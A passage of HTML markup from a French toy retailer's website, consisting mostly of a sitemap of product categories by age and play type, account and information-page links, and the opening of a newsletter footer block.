        <a id="category-page-57" href="https://www.lesjouetsfrancais.fr/57-livres" title="Livres">
          Livres
        </a>
              </li>
          <li>
        <a id="category-page-49" href="https://www.lesjouetsfrancais.fr/49-jeux-et-jouets-en-bois" title="Jeux et jouets en bois">
          Jeux et jouets en bois
        </a>
              </li>
          <li>
        <a id="category-page-52" href="https://www.lesjouetsfrancais.fr/52-jeux-d-imitation-imagination-fabriques-en-france" title="Jeux d&#039;imitation / imagination">
          Jeux d&#039;imitation / imagination
        </a>
              </li>
          <li>
        <a id="category-page-54" href="https://www.lesjouetsfrancais.fr/54-jeux-de-plein-air-sport" title="Jeux de plein air &amp; sport">
          Jeux de plein air &amp; sport
        </a>
              </li>
          <li>
        <a id="category-page-56" href="https://www.lesjouetsfrancais.fr/56-deguisements" title="Déguisements">
          Déguisements
        </a>
              </li>
          <li>
        <a id="category-page-58" href="https://www.lesjouetsfrancais.fr/58-jeux-d-eveil" title="Jeux d&#039;éveil">
          Jeux d&#039;éveil
        </a>
              </li>
          <li>
        <a id="category-page-59" href="https://www.lesjouetsfrancais.fr/59-jeux-olfactifs" title="Jeux olfactifs">
          Jeux olfactifs
        </a>
              </li>
          <li>
        <a id="category-page-235" href="https://www.lesjouetsfrancais.fr/235-decoration" title="Décoration">
          Décoration
        </a>
              </li>
          <li>
        <a id="category-page-252" href="https://www.lesjouetsfrancais.fr/252-cosmetiques-bijoux" title="Cosmétiques &amp; bijoux">
          Cosmétiques &amp; bijoux
        </a>
              </li>
          <li>
        <a id="category-page-36" href="https://www.lesjouetsfrancais.fr/36-jeux-de-societe" title="Jeux de société">
          Jeux de société
        </a>
              </li>
          <li>
        <a id="category-page-264" href="https://www.lesjouetsfrancais.fr/264-jeux-de-voyage" title="Jeux de voyage">
          Jeux de voyage
        </a>
              </li>
          <li>
        <a id="category-page-288" href="https://www.lesjouetsfrancais.fr/288-autres" title="Autres">
          Autres
        </a>
              </li>
          <li>
        <a id="category-page-337" href="https://www.lesjouetsfrancais.fr/337-puzzle" title="Puzzle">
          Puzzle
        </a>
              </li>
          <li>
        <a id="category-page-340" href="https://www.lesjouetsfrancais.fr/340-jardinage-nature" title="Jardinage &amp; nature">
          Jardinage &amp; nature
        </a>
              </li>
      </ul>

              </li>
          <li>
        <a id="category-page-284" href="https://www.lesjouetsfrancais.fr/284-puericulture-jouets-0-2-ans" title="Puériculture &amp; jouets 0-2 ans">
          Puériculture &amp; jouets 0-2 ans
        </a>
                  
  <ul class="nested">
          <li>
        <a id="category-page-26" href="https://www.lesjouetsfrancais.fr/26-jouets-0-2-ans" title="Jouets 0-2 ans">
          Jouets 0-2 ans
        </a>
                  
  <ul class="nested">
          <li>
        <a id="category-page-227" href="https://www.lesjouetsfrancais.fr/227-hochets-fabriques-en-france" title="Hochets">
          Hochets
        </a>
              </li>
          <li>
        <a id="category-page-228" href="https://www.lesjouetsfrancais.fr/228-boites-a-musique-fabriquees-en-france" title="Boîtes à musique">
          Boîtes à musique
        </a>
              </li>
          <li>
        <a id="category-page-232" href="https://www.lesjouetsfrancais.fr/232-jeux-de-construction" title="Jeux de construction">
          Jeux de construction
        </a>
              </li>
          <li>
        <a id="category-page-233" href="https://www.lesjouetsfrancais.fr/233-jouets-a-trainer" title="Jouets à traîner">
          Jouets à traîner
        </a>
              </li>
          <li>
        <a id="category-page-263" href="https://www.lesjouetsfrancais.fr/263-tapis-de-jeu" title="Tapis de Jeu">
          Tapis de Jeu
        </a>
              </li>
          <li>
        <a id="category-page-275" href="https://www.lesjouetsfrancais.fr/275-carnets-de-naissance-fabriques-en-france" title="Livres &amp; carnets">
          Livres &amp; carnets
        </a>
              </li>
          <li>
        <a id="category-page-333" href="https://www.lesjouetsfrancais.fr/333-jeux-et-jouets-en-bois" title="Jeux et jouets en bois">
          Jeux et jouets en bois
        </a>
              </li>
          <li>
        <a id="category-page-336" href="https://www.lesjouetsfrancais.fr/336-trotteurs" title="Trotteurs">
          Trotteurs
        </a>
              </li>
      </ul>

              </li>
          <li>
        <a id="category-page-277" href="https://www.lesjouetsfrancais.fr/277-bolas-carnets-cosmetiques-grossesse" title="Grossesse">
          Grossesse
        </a>
                  
  <ul class="nested">
          <li>
        <a id="category-page-278" href="https://www.lesjouetsfrancais.fr/278-livres-carnets" title="Livres &amp; carnets">
          Livres &amp; carnets
        </a>
              </li>
          <li>
        <a id="category-page-279" href="https://www.lesjouetsfrancais.fr/279-cosmetiques" title="Cosmétiques">
          Cosmétiques
        </a>
              </li>
          <li>
        <a id="category-page-280" href="https://www.lesjouetsfrancais.fr/280-bijoux" title="Bijoux">
          Bijoux
        </a>
              </li>
      </ul>

              </li>
          <li>
        <a id="category-page-283" href="https://www.lesjouetsfrancais.fr/283-puericulture" title="Puériculture">
          Puériculture
        </a>
                  
  <ul class="nested">
          <li>
        <a id="category-page-27" href="https://www.lesjouetsfrancais.fr/27-doudous" title="Doudous">
          Doudous
        </a>
              </li>
          <li>
        <a id="category-page-230" href="https://www.lesjouetsfrancais.fr/230-attache-tetine-fabrique-en-france" title="Attache tétine">
          Attache tétine
        </a>
              </li>
          <li>
        <a id="category-page-231" href="https://www.lesjouetsfrancais.fr/231-anneaux-de-dentition-fabriques-en-france" title="Anneaux de dentition">
          Anneaux de dentition
        </a>
              </li>
          <li>
        <a id="category-page-234" href="https://www.lesjouetsfrancais.fr/234-decoration-chambre-bebe" title="Décoration">
          Décoration
        </a>
              </li>
          <li>
        <a id="category-page-276" href="https://www.lesjouetsfrancais.fr/276-biberons-tetines-repas" title="Biberons, tétines, repas">
          Biberons, tétines, repas
        </a>
              </li>
          <li>
        <a id="category-page-281" href="https://www.lesjouetsfrancais.fr/281-bijoux-bebe" title="Bijoux bébé">
          Bijoux bébé
        </a>
              </li>
          <li>
        <a id="category-page-285" href="https://www.lesjouetsfrancais.fr/285-bouillottes" title="Bouillottes">
          Bouillottes
        </a>
              </li>
          <li>
        <a id="category-page-286" href="https://www.lesjouetsfrancais.fr/286-bavoirs-langes" title="Bavoirs &amp; langes">
          Bavoirs &amp; langes
        </a>
              </li>
          <li>
        <a id="category-page-287" href="https://www.lesjouetsfrancais.fr/287-kits-de-naissance" title="Kits de naissance">
          Kits de naissance
        </a>
              </li>
          <li>
        <a id="category-page-329" href="https://www.lesjouetsfrancais.fr/329-couvertures-tapis-de-jeu-puericulture-francaise" title="Couvertures &amp; tapis de jeu">
          Couvertures &amp; tapis de jeu
        </a>
              </li>
      </ul>

              </li>
      </ul>

              </li>
          <li>
        <a id="category-page-351" href="https://www.lesjouetsfrancais.fr/351-jouets-4-7-ans" title="Jouets 4-7 ans">
          Jouets 4-7 ans
        </a>
              </li>
          <li>
        <a id="category-page-94" href="https://www.lesjouetsfrancais.fr/94-jouets-4-7-ans" title="Jouets 4-7 ans">
          Jouets 4-7 ans
        </a>
                  
  <ul class="nested">
          <li>
        <a id="category-page-96" href="https://www.lesjouetsfrancais.fr/96-jeux-de-construction-fabriques-en-france" title="Jeux de construction">
          Jeux de construction
        </a>
              </li>
          <li>
        <a id="category-page-97" href="https://www.lesjouetsfrancais.fr/97-jeux-de-societe" title="Jeux de société">
          Jeux de société
        </a>
              </li>
          <li>
        <a id="category-page-98" href="https://www.lesjouetsfrancais.fr/98-jeux-educatifs" title="Jeux éducatifs">
          Jeux éducatifs
        </a>
              </li>
          <li>
        <a id="category-page-99" href="https://www.lesjouetsfrancais.fr/99-jeux-et-jouets-en-bois" title="Jeux et jouets en bois">
          Jeux et jouets en bois
        </a>
              </li>
          <li>
        <a id="category-page-100" href="https://www.lesjouetsfrancais.fr/100-jeux-d-equilibre-d-adresse" title="Jeux d&#039;équilibre / d&#039;adresse">
          Jeux d&#039;équilibre / d&#039;adresse
        </a>
              </li>
          <li>
        <a id="category-page-102" href="https://www.lesjouetsfrancais.fr/102-jeux-d-imitation-imagination" title="Jeux d&#039;imitation / imagination">
          Jeux d&#039;imitation / imagination
        </a>
              </li>
          <li>
        <a id="category-page-103" href="https://www.lesjouetsfrancais.fr/103-peluches-poupees" title="Peluches / poupées">
          Peluches / poupées
        </a>
              </li>
          <li>
        <a id="category-page-104" href="https://www.lesjouetsfrancais.fr/104-jeux-de-plein-air-sport" title="Jeux de plein air &amp; sport">
          Jeux de plein air &amp; sport
        </a>
              </li>
          <li>
        <a id="category-page-105" href="https://www.lesjouetsfrancais.fr/105-loisirs-creatifs" title="Loisirs créatifs">
          Loisirs créatifs
        </a>
              </li>
          <li>
        <a id="category-page-106" href="https://www.lesjouetsfrancais.fr/106-deguisements" title="Déguisements">
          Déguisements
        </a>
              </li>
          <li>
        <a id="category-page-107" href="https://www.lesjouetsfrancais.fr/107-livres" title="Livres">
          Livres
        </a>
              </li>
          <li>
        <a id="category-page-108" href="https://www.lesjouetsfrancais.fr/108-jeux-d-eveil" title="Jeux d&#039;éveil">
          Jeux d&#039;éveil
        </a>
              </li>
          <li>
        <a id="category-page-236" href="https://www.lesjouetsfrancais.fr/236-decoration" title="Décoration">
          Décoration
        </a>
              </li>
          <li>
        <a id="category-page-253" href="https://www.lesjouetsfrancais.fr/253-cosmetiques-bijoux" title="Cosmétiques &amp; bijoux">
          Cosmétiques &amp; bijoux
        </a>
              </li>
          <li>
        <a id="category-page-265" href="https://www.lesjouetsfrancais.fr/265-jeux-de-voyage" title="Jeux de voyage">
          Jeux de voyage
        </a>
              </li>
          <li>
        <a id="category-page-289" href="https://www.lesjouetsfrancais.fr/289-autres" title="Autres">
          Autres
        </a>
              </li>
          <li>
        <a id="category-page-338" href="https://www.lesjouetsfrancais.fr/338-casse-tete-et-puzzle" title="Casse tête et puzzle">
          Casse tête et puzzle
        </a>
              </li>
          <li>
        <a id="category-page-339" href="https://www.lesjouetsfrancais.fr/339-jardinage-nature" title="Jardinage &amp; nature">
          Jardinage &amp; nature
        </a>
              </li>
      </ul>

              </li>
          <li>
        <a id="category-page-95" href="https://www.lesjouetsfrancais.fr/95-jouets-7-10-ans" title="Jouets 7-10 ans">
          Jouets 7-10 ans
        </a>
                  
  <ul class="nested">
          <li>
        <a id="category-page-161" href="https://www.lesjouetsfrancais.fr/161-jeux-de-construction" title="Jeux de construction">
          Jeux de construction
        </a>
              </li>
          <li>
        <a id="category-page-162" href="https://www.lesjouetsfrancais.fr/162-jeux-de-societe" title="Jeux de société">
          Jeux de société
        </a>
              </li>
          <li>
        <a id="category-page-163" href="https://www.lesjouetsfrancais.fr/163-jeux-educatifs" title="Jeux éducatifs">
          Jeux éducatifs
        </a>
              </li>
          <li>
        <a id="category-page-164" href="https://www.lesjouetsfrancais.fr/164-jeux-et-jouets-en-bois" title="Jeux et jouets en bois">
          Jeux et jouets en bois
        </a>
              </li>
          <li>
        <a id="category-page-165" href="https://www.lesjouetsfrancais.fr/165-jeux-d-equilibre-d-adresse" title="Jeux d&#039;équilibre / d&#039;adresse">
          Jeux d&#039;équilibre / d&#039;adresse
        </a>
              </li>
          <li>
        <a id="category-page-166" href="https://www.lesjouetsfrancais.fr/166-jeux-cooperatifs" title="Jeux coopératifs">
          Jeux coopératifs
        </a>
              </li>
          <li>
        <a id="category-page-167" href="https://www.lesjouetsfrancais.fr/167-jeux-d-imitation-imagination" title="Jeux d&#039;imitation / imagination">
          Jeux d&#039;imitation / imagination
        </a>
              </li>
          <li>
        <a id="category-page-168" href="https://www.lesjouetsfrancais.fr/168-peluches-poupees" title="Peluches / poupées">
          Peluches / poupées
        </a>
              </li>
          <li>
        <a id="category-page-170" href="https://www.lesjouetsfrancais.fr/170-loisirs-creatifs" title="Loisirs créatifs">
          Loisirs créatifs
        </a>
              </li>
          <li>
        <a id="category-page-169" href="https://www.lesjouetsfrancais.fr/169-jeux-de-plein-air-sport" title="Jeux de plein air &amp; sport">
          Jeux de plein air &amp; sport
        </a>
              </li>
          <li>
        <a id="category-page-171" href="https://www.lesjouetsfrancais.fr/171-deguisements" title="Déguisements">
          Déguisements
        </a>
              </li>
          <li>
        <a id="category-page-172" href="https://www.lesjouetsfrancais.fr/172-livres" title="Livres">
          Livres
        </a>
              </li>
          <li>
        <a id="category-page-173" href="https://www.lesjouetsfrancais.fr/173-jeux-d-eveil" title="Jeux d&#039;éveil">
          Jeux d&#039;éveil
        </a>
              </li>
          <li>
        <a id="category-page-174" href="https://www.lesjouetsfrancais.fr/174-jeux-olfactifs" title="Jeux olfactifs">
          Jeux olfactifs
        </a>
              </li>
          <li>
        <a id="category-page-237" href="https://www.lesjouetsfrancais.fr/237-decoration" title="Décoration">
          Décoration
        </a>
              </li>
          <li>
        <a id="category-page-254" href="https://www.lesjouetsfrancais.fr/254-cosmetiques-bijoux" title="Cosmétiques &amp; bijoux">
          Cosmétiques &amp; bijoux
        </a>
              </li>
          <li>
        <a id="category-page-266" href="https://www.lesjouetsfrancais.fr/266-jeux-de-voyage" title="Jeux de voyage">
          Jeux de voyage
        </a>
              </li>
          <li>
        <a id="category-page-290" href="https://www.lesjouetsfrancais.fr/290-autres" title="Autres">
          Autres
        </a>
              </li>
          <li>
        <a id="category-page-341" href="https://www.lesjouetsfrancais.fr/341-jardinage-nature" title="Jardinage &amp; nature">
          Jardinage &amp; nature
        </a>
              </li>
          <li>
        <a id="category-page-342" href="https://www.lesjouetsfrancais.fr/342-casse-tete-et-puzzle" title="Casse tête et puzzle">
          Casse tête et puzzle
        </a>
              </li>
      </ul>

              </li>
          <li>
        <a id="category-page-240" href="https://www.lesjouetsfrancais.fr/240-jeux-jouets-10-ans-et-plus-fabriques-en-france" title="10 ANS ET +">
          10 ANS ET +
        </a>
                  
  <ul class="nested">
          <li>
        <a id="category-page-247" href="https://www.lesjouetsfrancais.fr/247-jeux-de-construction" title="Jeux de construction">
          Jeux de construction
        </a>
              </li>
          <li>
        <a id="category-page-248" href="https://www.lesjouetsfrancais.fr/248-jeux-de-societe" title="Jeux de société">
          Jeux de société
        </a>
              </li>
          <li>
        <a id="category-page-249" href="https://www.lesjouetsfrancais.fr/249-jeux-et-jouets-en-bois" title="Jeux et Jouets en bois">
          Jeux et Jouets en bois
        </a>
              </li>
          <li>
        <a id="category-page-250" href="https://www.lesjouetsfrancais.fr/250-loisirs-creatifs" title="Loisirs créatifs">
          Loisirs créatifs
        </a>
              </li>
          <li>
        <a id="category-page-251" href="https://www.lesjouetsfrancais.fr/251-jeux-educatifs" title="Jeux éducatifs">
          Jeux éducatifs
        </a>
              </li>
          <li>
        <a id="category-page-255" href="https://www.lesjouetsfrancais.fr/255-cosmetiques-bijoux" title="Cosmétiques &amp; bijoux">
          Cosmétiques &amp; bijoux
        </a>
              </li>
          <li>
        <a id="category-page-267" href="https://www.lesjouetsfrancais.fr/267-jeux-de-voyage" title="Jeux de voyage">
          Jeux de voyage
        </a>
              </li>
          <li>
        <a id="category-page-291" href="https://www.lesjouetsfrancais.fr/291-autres" title="Autres">
          Autres
        </a>
              </li>
          <li>
        <a id="category-page-343" href="https://www.lesjouetsfrancais.fr/343-jardinage-nature" title="Jardinage &amp; nature">
          Jardinage &amp; nature
        </a>
              </li>
          <li>
        <a id="category-page-346" href="https://www.lesjouetsfrancais.fr/346-casse-tete-puzzle" title="Casse tête &amp; Puzzle">
          Casse tête &amp; Puzzle
        </a>
              </li>
      </ul>

              </li>
          <li>
        <a id="category-page-352" href="https://www.lesjouetsfrancais.fr/352-la-poste-jouets-2-4-ans" title="La Poste Jouets 2-4 ans">
          La Poste Jouets 2-4 ans
        </a>
              </li>
          <li>
        <a id="category-page-353" href="https://www.lesjouetsfrancais.fr/353-la-poste-jouets-4-7-ans" title="La Poste - Jouets 4-7 ans">
          La Poste - Jouets 4-7 ans
        </a>
              </li>
          <li>
        <a id="category-page-354" href="https://www.lesjouetsfrancais.fr/354-la-poste-jouets-7-10-ans" title="La Poste - Jouets 7-10 ans">
          La Poste - Jouets 7-10 ans
        </a>
              </li>
          <li>
        <a id="category-page-355" href="https://www.lesjouetsfrancais.fr/355-la-poste-" title="La Poste -">
          La Poste -
        </a>
              </li>
          <li>
        <a id="category-page-16" href="https://www.lesjouetsfrancais.fr/16-0-1-an" title="0-1 AN">
          0-1 AN
        </a>
              </li>
          <li>
        <a id="category-page-292" href="https://www.lesjouetsfrancais.fr/292-pour-les-grands" title="Pour les grands">
          Pour les grands
        </a>
              </li>
          <li>
        <a id="category-page-18" href="https://www.lesjouetsfrancais.fr/18-2-3-ans" title="2-3 ANS">
          2-3 ANS
        </a>
              </li>
          <li>
        <a id="category-page-294" href="https://www.lesjouetsfrancais.fr/294-categories-de-jeu" title="Type de jeu">
          Type de jeu
        </a>
                  
  <ul class="nested">
          <li>
        <a id="category-page-295" href="https://www.lesjouetsfrancais.fr/295-jeux-de-societe-fabriques-en-france" title="Jeux de société">
          Jeux de société
        </a>
              </li>
          <li>
        <a id="category-page-296" href="https://www.lesjouetsfrancais.fr/296-peluches-poupees" title="Peluches / Poupées">
          Peluches / Poupées
        </a>
              </li>
          <li>
        <a id="category-page-297" href="https://www.lesjouetsfrancais.fr/297-jeux-jouets-en-bois-fabriques-en-france" title="Jeux &amp; Jouets en bois">
          Jeux &amp; Jouets en bois
        </a>
              </li>
          <li>
        <a id="category-page-298" href="https://www.lesjouetsfrancais.fr/298-loisirs-creatifs-fabriques-en-france" title="Loisirs créatifs">
          Loisirs créatifs
        </a>
              </li>
          <li>
        <a id="category-page-299" href="https://www.lesjouetsfrancais.fr/299-jeux-educatifs" title="Jeux éducatifs">
          Jeux éducatifs
        </a>
              </li>
          <li>
        <a id="category-page-300" href="https://www.lesjouetsfrancais.fr/300-jeux-de-construction-fabrique-en-france" title="Jeux de construction">
          Jeux de construction
        </a>
              </li>
          <li>
        <a id="category-page-301" href="https://www.lesjouetsfrancais.fr/301-jeux-d-imagination-fabriques-en-france" title="Jeux d&#039;imagination">
          Jeux d&#039;imagination
        </a>
              </li>
          <li>
        <a id="category-page-303" href="https://www.lesjouetsfrancais.fr/303-jeux-d-equilibre-d-adresse" title="Jeux d&#039;équilibre / d&#039;adresse">
          Jeux d&#039;équilibre / d&#039;adresse
        </a>
              </li>
          <li>
        <a id="category-page-304" href="https://www.lesjouetsfrancais.fr/304-jeux-cooperatifs" title="Jeux coopératifs">
          Jeux coopératifs
        </a>
              </li>
          <li>
        <a id="category-page-305" href="https://www.lesjouetsfrancais.fr/305-jeux-de-plein-air" title="Jeux de plein air">
          Jeux de plein air
        </a>
              </li>
          <li>
        <a id="category-page-306" href="https://www.lesjouetsfrancais.fr/306-livres-carnets" title="Livres &amp; carnets">
          Livres &amp; carnets
        </a>
              </li>
          <li>
        <a id="category-page-307" href="https://www.lesjouetsfrancais.fr/307-jeux-d-eveil" title="Jeux d&#039;éveil">
          Jeux d&#039;éveil
        </a>
              </li>
          <li>
        <a id="category-page-308" href="https://www.lesjouetsfrancais.fr/308-decorations" title="Décorations">
          Décorations
        </a>
              </li>
          <li>
        <a id="category-page-309" href="https://www.lesjouetsfrancais.fr/309-cosmetiques" title="Cosmétiques">
          Cosmétiques
        </a>
              </li>
          <li>
        <a id="category-page-310" href="https://www.lesjouetsfrancais.fr/310-jeux-de-voyage" title="Jeux de voyage">
          Jeux de voyage
        </a>
              </li>
          <li>
        <a id="category-page-320" href="https://www.lesjouetsfrancais.fr/320-cartes-de-voeux-anniversaire" title="Cartes de voeux / anniversaire">
          Cartes de voeux / anniversaire
        </a>
              </li>
          <li>
        <a id="category-page-330" href="https://www.lesjouetsfrancais.fr/330-kit-de-naissance" title="Kit de naissance">
          Kit de naissance
        </a>
              </li>
          <li>
        <a id="category-page-331" href="https://www.lesjouetsfrancais.fr/331-accessoire-bebe" title="Accessoire bébé">
          Accessoire bébé
        </a>
              </li>
          <li>
        <a id="category-page-332" href="https://www.lesjouetsfrancais.fr/332-grossesse" title="Grossesse">
          Grossesse
        </a>
              </li>
          <li>
        <a id="category-page-334" href="https://www.lesjouetsfrancais.fr/334-accessoires" title="Accessoires">
          Accessoires
        </a>
              </li>
          <li>
        <a id="category-page-335" href="https://www.lesjouetsfrancais.fr/335-casse-tete-puzzle" title="Casse tête &amp; puzzle">
          Casse tête &amp; puzzle
        </a>
              </li>
          <li>
        <a id="category-page-348" href="https://www.lesjouetsfrancais.fr/348-carte-cadeau" title="Carte cadeau">
          Carte cadeau
        </a>
              </li>
          <li>
        <a id="category-page-349" href="https://www.lesjouetsfrancais.fr/349-jardinage" title="Jardinage">
          Jardinage
        </a>
              </li>
      </ul>

              </li>
          <li>
        <a id="category-page-350" href="https://www.lesjouetsfrancais.fr/350-10-ans-et-" title="10 ans et +">
          10 ans et +
        </a>
              </li>
          <li>
        <a id="category-page-239" href="https://www.lesjouetsfrancais.fr/239-promo-jouets-fabriques-en-france" title="Bonnes affaires">
          Bonnes affaires
        </a>
              </li>
          <li>
        <a id="category-page-302" href="https://www.lesjouetsfrancais.fr/302-soldes" title="SOLDES">
          SOLDES
        </a>
              </li>
          <li>
        <a id="category-page-282" href="https://www.lesjouetsfrancais.fr/282-accessoire-bebe" title="Accessoire bébé">
          Accessoire bébé
        </a>
              </li>
      </ul>

              </li>
      </ul>

                </div>
                <div class="col-md-3">
                    <h2>Votre compte</h2>
                    
  <ul>
          <li>
        <a id="login-page" href="https://www.lesjouetsfrancais.fr/connexion" title="Se connecter">
          Se connecter
        </a>
              </li>
          <li>
        <a id="register-page" href="https://www.lesjouetsfrancais.fr/connexion" title="Créer un nouveau compte">
          Créer un nouveau compte
        </a>
              </li>
      </ul>

                </div>
                <div class="col-md-3">
                    <h2>Pages</h2>
                    
  <ul>
          <li>
        <a id="cms-page-1" href="https://www.lesjouetsfrancais.fr/content/1-livraison" title="Livraison">
          Livraison
        </a>
              </li>
          <li>
        <a id="cms-page-2" href="https://www.lesjouetsfrancais.fr/content/2-mentions-legales" title="Mentions légales">
          Mentions légales
        </a>
              </li>
          <li>
        <a id="cms-page-3" href="https://www.lesjouetsfrancais.fr/content/3-conditions-generales-de-vente" title="Conditions Générales de Vente">
          Conditions Générales de Vente
        </a>
              </li>
          <li>
        <a id="cms-page-4" href="https://www.lesjouetsfrancais.fr/content/4-qui-sommes-nous-" title="Qui sommes-nous ?">
          Qui sommes-nous ?
        </a>
              </li>
          <li>
        <a id="cms-page-5" href="https://www.lesjouetsfrancais.fr/content/5-paiement-securise" title="Paiement sécurisé">
          Paiement sécurisé
        </a>
              </li>
          <li>
        <a id="cms-page-7" href="https://www.lesjouetsfrancais.fr/content/7-aeu-legal-privacy" title="Politique de confidentialité">
          Politique de confidentialité
        </a>
              </li>
          <li>
        <a id="cms-page-8" href="https://www.lesjouetsfrancais.fr/content/8-aeu-legal-shipping-and-payment" title="Livraison et paiement">
          Livraison et paiement
        </a>
              </li>
          <li>
        <a id="cms-page-9" href="https://www.lesjouetsfrancais.fr/content/9-aeu-legal-environmental-notice" title="Respect de l&#039;environnement">
          Respect de l&#039;environnement
        </a>
              </li>
          <li>
        <a id="cms-page-34" href="https://www.lesjouetsfrancais.fr/content/34-notre-edito" title="Notre édito">
          Notre édito
        </a>
              </li>
          <li>
        <a id="cms-category-2" href="https://www.lesjouetsfrancais.fr/content/category/2-puericulture-jouets-0-2-ans" title="Puériculture &amp; jouets 0-2 ans">
          Puériculture &amp; jouets 0-2 ans
        </a>
                  
  <ul class="nested">
          <li>
        <a id="cms-page-13" href="https://www.lesjouetsfrancais.fr/content/13-puericulture-grossesse-jouets-0-2-ans" title="Puériculture, grossesse &amp; jouets 0-2 ans">
          Puériculture, grossesse &amp; jouets 0-2 ans
        </a>
              </li>
      </ul>

              </li>
          <li>
        <a id="cms-category-3" href="https://www.lesjouetsfrancais.fr/content/category/3-jouets-2-4-ans" title="Jouets 2 - 4 ans">
          Jouets 2 - 4 ans
        </a>
                  
  <ul class="nested">
          <li>
        <a id="cms-page-14" href="https://www.lesjouetsfrancais.fr/content/14-jouets-enfants-de-2-a-4-ans" title="Jouets enfants de 2 à 4 ans">
          Jouets enfants de 2 à 4 ans
        </a>
              </li>
      </ul>

              </li>
          <li>
        <a id="cms-category-4" href="https://www.lesjouetsfrancais.fr/content/category/4-jouets-5-7-ans" title="Jouets 5-7 ans">
          Jouets 5-7 ans
        </a>
                  
  <ul class="nested">
          <li>
        <a id="cms-page-15" href="https://www.lesjouetsfrancais.fr/content/15-jouets-enfants-de-5-a-7-ans" title="Jouets enfants de 5 à 7 ans">
          Jouets enfants de 5 à 7 ans
        </a>
              </li>
      </ul>

              </li>
          <li>
        <a id="cms-category-5" href="https://www.lesjouetsfrancais.fr/content/category/5-jouets-8-10-ans" title="Jouets 8-10 ans">
          Jouets 8-10 ans
        </a>
                  
  <ul class="nested">
          <li>
        <a id="cms-page-16" href="https://www.lesjouetsfrancais.fr/content/16-jouets-8-10-ans" title="Jouets 8-10 ans">
          Jouets 8-10 ans
        </a>
              </li>
      </ul>

              </li>
          <li>
        <a id="cms-category-6" href="https://www.lesjouetsfrancais.fr/content/category/6-jouets-10-ans-et-" title="Jouets 10 ans et +">
          Jouets 10 ans et +
        </a>
                  
  <ul class="nested">
          <li>
        <a id="cms-page-17" href="https://www.lesjouetsfrancais.fr/content/17-jouets-a-partir-de-10-ans" title="Jouets 10 ans et +">
          Jouets 10 ans et +
        </a>
              </li>
      </ul>

              </li>
          <li>
        <a id="cms-category-7" href="https://www.lesjouetsfrancais.fr/content/category/7-les-jouets-francais" title="Les jouets français">
          Les jouets français
        </a>
                  
  <ul class="nested">
          <li>
        <a id="cms-page-18" href="https://www.lesjouetsfrancais.fr/content/18--l-histoire-des-jouets-francais" title="► L&#039;histoire des jouets français">
          ► L&#039;histoire des jouets français
        </a>
              </li>
          <li>
        <a id="cms-page-28" href="https://www.lesjouetsfrancais.fr/content/28--activites-a-telecharger" title="► Activités à télécharger">
          ► Activités à télécharger
        </a>
              </li>
          <li>
        <a id="cms-page-29" href="https://www.lesjouetsfrancais.fr/content/29--cadeaux-d-entreprise-jouets-personnalises" title="► Cadeaux d&#039;entreprise &amp; jouets personnalisés">
          ► Cadeaux d&#039;entreprise &amp; jouets personnalisés
        </a>
              </li>
          <li>
        <a id="cms-page-19" href="https://www.lesjouetsfrancais.fr/content/19--on-parle-de-nous-" title="► On parle de nous !">
          ► On parle de nous !
        </a>
              </li>
          <li>
        <a id="cms-page-31" href="https://www.lesjouetsfrancais.fr/content/31--les-certifications-de-nos-jouets" title="► Les certifications de nos jouets">
          ► Les certifications de nos jouets
        </a>
              </li>
          <li>
        <a id="cms-page-30" href="https://www.lesjouetsfrancais.fr/content/30--parrainez-vos-proches" title="► Parrainez vos proches">
          ► Parrainez vos proches
        </a>
              </li>
      </ul>

              </li>
          <li>
        <a id="cms-category-8" href="https://www.lesjouetsfrancais.fr/content/category/8-les-jouets" title="Les jouets">
          Les jouets
        </a>
                  
  <ul class="nested">
          <li>
        <a id="cms-page-20" href="https://www.lesjouetsfrancais.fr/content/20-emballages-pake" title="Emballages Paké">
          Emballages Paké
        </a>
              </li>
          <li>
        <a id="cms-page-21" href="https://www.lesjouetsfrancais.fr/content/21-les-jeux-de-societe" title="Les jeux de société">
          Les jeux de société
        </a>
              </li>
          <li>
        <a id="cms-page-22" href="https://www.lesjouetsfrancais.fr/content/22-les-jeux-de-construction" title="Les jeux de construction">
          Les jeux de construction
        </a>
              </li>
          <li>
        <a id="cms-page-23" href="https://www.lesjouetsfrancais.fr/content/23-les-jeux-jouets-en-bois" title="Les jeux &amp; jouets en bois">
          Les jeux &amp; jouets en bois
        </a>
              </li>
          <li>
        <a id="cms-page-24" href="https://www.lesjouetsfrancais.fr/content/24-les-peluches" title="Les Peluches">
          Les Peluches
        </a>
              </li>
          <li>
        <a id="cms-page-25" href="https://www.lesjouetsfrancais.fr/content/25-les-loisirs-creatifs" title="Les loisirs créatifs">
          Les loisirs créatifs
        </a>
              </li>
          <li>
        <a id="cms-page-26" href="https://www.lesjouetsfrancais.fr/content/26-les-jeux-educatifs" title="Les jeux éducatifs">
          Les jeux éducatifs
        </a>
              </li>
          <li>
        <a id="cms-page-27" href="https://www.lesjouetsfrancais.fr/content/27-les-jeux-d-imagination" title="Les jeux d&#039;imagination">
          Les jeux d&#039;imagination
        </a>
              </li>
      </ul>

              </li>
          <li>
        <a id="cms-category-9" href="https://www.lesjouetsfrancais.fr/content/category/9-partenariat-b2b" title="Partenariat B2B">
          Partenariat B2B
        </a>
                  
  <ul class="nested">
          <li>
        <a id="cms-page-36" href="https://www.lesjouetsfrancais.fr/content/36-partenariat-cseepf-bnp-paribas" title="Partenariat CSEEPF BNP Paribas">
          Partenariat CSEEPF BNP Paribas
        </a>
              </li>
          <li>
        <a id="cms-page-33" href="https://www.lesjouetsfrancais.fr/content/33-partenariat-la-poste" title="Partenariat La Poste">
          Partenariat La Poste
        </a>
              </li>
      </ul>

              </li>
          <li>
        <a id="stores-page" href="https://www.lesjouetsfrancais.fr/magasins" title="Nos magasins">
          Nos magasins
        </a>
              </li>
          <li>
        <a id="contact-page" href="https://www.lesjouetsfrancais.fr/contacter-les-jouets-francais" title="Contactez-nous">
          Contactez-nous
        </a>
              </li>
          <li>
        <a id="sitemap-page" href="https://www.lesjouetsfrancais.fr/plan du site" title="Sitemap">
          Sitemap
        </a>
              </li>
      </ul>

                </div>
            </div>
    </section>


    


  </section>


    
  </div>


              
            
          </div>
          
        </section>
      

      <footer id="footer">
        
          
  <div class="footer-style-1">
          <div class="footer-container-before">
  <div class="container">
    <div class="row">
      
        <div class="block_newsletter col-12">
  <div class="row align-items-center">
    <div class="newsletter_content col-md-5 col-12">
      <div class="newsletter_content_inner">
        <svg width="40px" height="40px" fill="currentcolor" class="mr-4">
          <use xlink:href="#tdnewsletter">
          </use>
        </svg>
        <div class="content_letter">
          <h3 class="title_block">Newsletter</h3>
          <p id="block-newsletter-label" class="newsletter_text">Recevez nos actualités et nos promotions</p>
        </div>
